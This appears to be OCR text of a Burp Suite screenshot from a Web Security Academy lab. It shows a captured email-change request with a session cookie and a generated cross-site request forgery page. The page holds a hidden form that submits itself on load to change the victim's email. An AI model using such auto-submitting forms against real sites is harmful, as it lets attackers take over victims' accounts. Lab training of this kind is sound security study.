 CSRF PoC generator
Request to: https://0a30006b03499db481d2b1f7006e00f5.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a30006b03499db481d2b1f7006e00f5.web-security-academy.net
3 Cookie: session=JG6etruHPL4jWf0OgNRGNNm9bHU1CDAx
4 Content-Length: 25
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a30006b03499db481d2b1f7006e00f5.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="testemail&#64;test&#46;es" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
? Search... 0 matches
Regenerate
Test in browser
Copy HTML
Close